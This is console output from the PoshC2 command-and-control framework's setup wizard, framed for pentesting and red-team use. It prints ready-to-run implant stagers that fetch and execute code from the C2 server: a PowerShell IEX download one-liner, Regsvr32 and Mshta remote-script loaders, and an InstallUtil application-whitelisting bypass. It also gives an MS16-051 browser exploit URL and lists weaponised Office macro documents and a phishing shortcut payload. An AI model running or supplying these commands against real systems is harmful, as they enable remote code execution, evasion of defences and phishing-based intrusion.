 v2.2 www.PoshC2.co.uk
IP found: 172.16.0.118
[1] Enter the IP address or Hostname of the Posh C2 server (External address if using NAT) [172.16.0.118]:
[2] Do you want to use HTTPS? [No]:
[3] Enter a new folder name for this project [PoshC2-2017-19-03-1921]:
[4] Enter the default becaon time in seconds of the Posh C2 server (10% jitter is always applied) [5]:
[5] Enter the auto Kill Date of the implants in this format dd/MMM/yyyy [02/Apr/2017]:
[6] Enter the HTTP port you want to use, 80/443 is highly preferable for proxying [80]:
[7] Do you want to enable sound? [Yes]:
Listening on: http://172.16.0.118 Port 80 (HTTP) | Kill Date 02/Apr/2017
To quickly get setup for internal pentesting, run:
powershell -exec bypass -c "IEX (new-object system.net.webclient).downloadstring('http://172.16.0.118:80/9qaw0')"
For a more stealthy approach, use SubTee's Regsvr32 or Mshta:
regsvr32 /s /n /u /i:http://172.16.0.118:80/9qaw0_rg scrobj.dll
mshta.exe vbscript:GetObject("script:http://172.16.0.118:80/9qaw0_rg")(window.close)
To Bypass AppLocker or Bit9, use InstallUtil.exe found by SubTee:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U posh.exe
To exploit MS16-051 via IE9-11 use the following URL:
http://172.16.0.118:80/9qaw0_ms16-051
For Red Teaming activities, use the following payloads:
Java Payload written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\JavaPS.jar and applet.html
Batch Payload written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\payload.bat
Macro Payload written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\macro.txt
Wscript Payload written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\wscript.vbs
Weaponised Microsoft Excel Document written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\ExcelMacro.xls
Weaponised Microsoft Word Document written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\WordMacro.doc
Weaponised Microsoft Powerpoint Document written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\PowerpointMacro.ppt
MS16-051 payload, use this via a web server: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\ms16-051.html
Phishing .lnk Payload written to: C:\Users\admin\Desktop\PoshC2-2017-19-03-1921\payloads\PhishingAttack-Link.lnk
To re-open the Implant-Handler or C2Server, use the following shortcuts in this directory:
C:\Users\admin\Desktop\PoshC2-2017-19-03-1921